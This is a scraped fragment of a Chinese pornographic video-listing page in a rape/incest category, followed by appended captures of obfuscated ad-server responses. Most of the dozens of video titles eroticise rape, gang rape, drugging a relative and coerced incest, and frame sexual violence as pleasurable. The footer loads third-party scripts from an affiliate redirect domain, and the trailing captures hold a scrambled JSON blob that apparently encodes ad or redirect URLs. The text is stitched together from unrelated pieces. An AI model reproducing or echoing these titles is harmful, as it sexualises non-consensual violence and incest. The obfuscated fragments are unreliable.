fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577872.html" data-original="https://la.lashayu.com/upload/vod/20260117-1/806493201922d21f874b596bcfe29904.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577872.html" >欲火焚身的每日自慰人妻！理智崩坏的激烈高潮性爱停不下来 吹石玲奈 VEC-719</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577862.html" data-original="https://la.lashayu.com/upload/vod/20260117-1/d97dd582e83720f0113f350e25e0b3e1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577862.html" >妈妈的密友二羽纱爱，趁母亲外出时潜入儿子房间激情教导！VEC-725</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577864.html" data-original="https://la.lashayu.com/upload/vod/20260117-1/f1b8629a19c78ad000a66d171373ac4e.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577864.html" >义母的肉体背叛：只有两人共度的激情一周，内心视如家人却沉沦欲海 - 葉山さゆり VENX-328</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577844.html" data-original="https://la.lashayu.com/upload/vod/20260117-1/8407a520a94773bf0cd9a3084a250e5d.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577844.html" >职场后辈设局诱骗美人妻，澄河美花惨遭多人疯狂输出 VEC-727</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577841.html" data-original="https://la.lashayu.com/upload/vod/20260117-1/d74dfb5b08abe44a6bb460743f1b556e.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577841.html" >母亲闺蜜木咲光妃ひかり偷偷诱惑你 VEC-718 性感诱惑</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577626.html" data-original="https://la.lashayu.com/upload/vod/20260116-1/6de083f301944ffbf45610237d370cbb.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577626.html" >婚前新娘惨遭婚策师强暴！对比新郎的温柔性爱，强奸让她淫穴湿透高潮迭起！七森莉莉 SONE-852</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577627.html" data-original="https://la.lashayu.com/upload/vod/20260116-1/f40980bb1cc0161d65f1f1e37e081731.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577627.html" >【七森莉莉 SONE-852】婚前初夜遭婚庆师强占！清纯新娘蜜穴湿透高潮喷发，背着新郎被操到人妻觉醒</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577579.html" data-original="https://la.lashayu.com/upload/vod/20260116-1/a3ae295ad09354caad2af24edf3ad9be.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577579.html" >久别重逢的姐姐用淫荡身体求我操她，巨乳、细腰、肥臀全归你享用！AV番号SW-1017</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577582.html" data-original="https://la.lashayu.com/upload/vod/20260116-1/29bde17cf1f8503e35d4da29ec4aab50.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577582.html" >独处时姐姐的骚朋友看穿我是处男，她勾引道：&amp;#039;想不想尝尝女人的滋味？&amp;#039; SCPX-535</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577568.html" data-original="https://la.lashayu.com/upload/vod/20260116-1/55a52d20829c72503975e66582296e39.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577568.html" >娇小人妻系美少女皆川らん温柔照顾饥渴肉棒之家，用母爱包容所有欲望 SDAB-337</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577570.html" data-original="https://la.lashayu.com/upload/vod/20260116-1/380f23a633bb386515defcbdc0abd995.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577570.html" >天美めあ化身白衣恶魔！与岳父淫乱性交榨干致死，公公精尽人亡实录番号SAN-374</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577571.html" data-original="https://la.lashayu.com/upload/vod/20260116-1/bdcfbb82d3072deb68d127dd9aaa865e.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577571.html" >白衣恶魔天美めあ：岳父临终狂操！精尽人亡高潮致死！番号SAN-374</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577547.html" data-original="https://la.lashayu.com/upload/vod/20260116-1/40cba4a7e695f060eec33bb5850ce26e.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577547.html" >哥哥强暴了我的初恋情人！白峰郁美疯狂肉搏 SAME-180</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577522.html" data-original="https://la.lashayu.com/upload/vod/20260116-1/a882a2528331bd48622bd00c7e8cbb90.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577522.html" >分手哥哥饥渴难耐，夜夜无套强暴亲妹妹！番号SUJI-281 素人女优</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577352.html" data-original="https://la.lashayu.com/upload/vod/20260115-1/a9a1c36d1455f7b1b31882e769719c9d.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577352.html" >并木塔子 ROE-403：十年相思的母亲，不间断狂插中出16连发激情相奸！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577349.html" data-original="https://la.lashayu.com/upload/vod/20260115-1/37290012a6344237679537a4a91fd454.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577349.html" >爱田瑠华：连续10天对叔母下春药，沦为高潮肉便器尽情中出抽插！ ROE-389</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577258.html" data-original="https://la.lashayu.com/upload/vod/20260115-1/05d516cff1d27d0f6b5d4a3fe43df6a2.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577258.html" >隐秘援交：干爹的秘密性爱盛宴，240分钟激情绽放 – SUPA-656</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576933.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/6302f9299cdd4cb236492497715d2baf.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576933.html" >180分钟儿子被母亲魅惑睡姿勾引 白鸟るり×白石冴子×田中ますみ三大痴女 VNDS-5225 多位女神联袂出演</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576937.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/0e2a2a5a7f3fa7bd0318b9aa4ad6bb0e.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576937.html" >【背德感爆炸】温柔人妻被巨根诱惑 用素股摩擦到高潮 SDMM-204 天神羽衣</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576940.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/b599388d2652f0aadf77f5be36313dd8.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576940.html" >「妈…我们偷偷做别让爸知道」儿子胁迫继母维持背德关系 近亲相姦实录 YMLW-049</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576927.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/5419522a01689ddb62831f439513f58e.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576927.html" >水川润：骑车返家的人妻惨陷内射沼泽！真实轮奸地狱绝顶高潮实录 SVHOT-006</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576928.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/642693466cb26bcf2d6e16239826e5c2.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576928.html" >【传闻中的巨根少年引爆社区！饥渴人妻们集体围攻验证】爱田露卡,小早川怜子 ROE-401</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576595.html" data-original="https://la.lashayu.com/upload/vod/20260112-1/cb7f3b90287a334941f2c130a4033314.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576595.html" >超爱公公的人妻禁忌之恋，高潮迭起停不下来 - 美谷朱里 JUR-461</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576572.html" data-original="https://la.lashayu.com/upload/vod/20260112-1/78205002323aa70ca1587bc7ade8cc76.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576572.html" >辣妈发泄欲望 教子有方 石原希望火力全开中出MIDA-327</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576560.html" data-original="https://la.lashayu.com/upload/vod/20260112-1/7bf8cc1cea122c78687971cf0c8458fd.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576560.html" >和性欲旺盛的巨乳店员一起耗尽保险套 - 夕木こいろ HMN-730</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576555.html" data-original="https://la.lashayu.com/upload/vod/20260112-1/853c73e6365f8719e1fd4eec7daa1bd0.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576555.html" >内裤诱惑!年轻妹妹勾引哥哥不伦之恋</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576557.html" data-original="https://la.lashayu.com/upload/vod/20260112-1/97d434bfbe69ddf9c01f019f8adcac5b.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576557.html" >追寻性爱真理的理系人妻——34岁茜音首度出道 FFT-027</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576558.html" data-original="https://la.lashayu.com/upload/vod/20260112-1/5a1b2b64d2b5452600ed5f0bf0a16960.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576558.html" >美艳人妻初拍大片 《三十路妻子的首部AV》 冲本聪美妖艳登场</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/575899.html" data-original="https://la.lashayu.com/upload/vod/20260109-1/21c49f0a67c0aa92af73a6f581d11be6.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/575899.html" >吉泽友贵：怀孕人妻出轨实录，沉溺学生大屌快感的禁忌诱惑 NGOD-290</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/575900.html" data-original="https://la.lashayu.com/upload/vod/20260109-1/c07c259b8dc549d10bf86d3a30bae7d5.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/575900.html" >人妻服务员遭恶意投诉召见 被住客强行巨根插入内射 小野坂ゆいか NGOD-284</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li></ul><div class="fed-page-info fed-text-center"><a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline fed-btns-disad" href="/vodshow/qiangjianluanlun/page/1.html">首页</a><a class="fed-btns-info fed-rims-info fed-btns-disad" href="/vodshow/qiangjianluanlun/page/1.html">上页</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline fed-btns-green" href="javascript:;">1</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/vodshow/qiangjianluanlun/page/2.html">2</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/vodshow/qiangjianluanlun/page/3.html">3</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline fed-btns-disad" href="javascript:;">...</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/vodshow/qiangjianluanlun/page/33.html">33</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="javascript:;">1/33</a><a class="fed-btns-info fed-rims-info" href="/vodshow/qiangjianluanlun/page/2.html">下页</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="/vodshow/qiangjianluanlun/page/33.html">尾页</a><input class="fed-rims-info" type="text" placeholder="输入页码" autocomplete="off"><a class="fed-btns-info fed-rims-info fed-page-jump" data-url="/vodshow/qiangjianluanlun/page/PAGELINK.html" data-total="33" data-sp="_" >跳转</a></div><script type="text/javascript">if(document.getElementById('fed-now')) document.getElementById('fed-now').innerHTML='1';if(document.getElementById('fed-count')) document.getElementById('fed-count').innerHTML='1570';</script></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'GPtd3d3LmJpZG9uZzA0LmNvbT0xNzY4NzM2ODUx', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '12', 'did': '', 'sid': '0', 'nid': '0', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black">ad518518518@gmail.com&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1923kc.cgdivqh.com:8008/d/4121?t=0.13232277536155346
body_size: 1149
content:
{"key":"[\"6f\"go}@}=\"dfXY5F6LY5MdfM6f\"gooK{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so0}so{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q@sS(m(pf6X:hm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q@sS(m(pf6X:hm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm6h5^5qDm(O^g@0{1\\\/}00{mhF^qj_6f8[[DY)M6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1923dc.gsnymtk.com:8007/d/5088?t=0.5154050692647272
body_size: 1116
content:
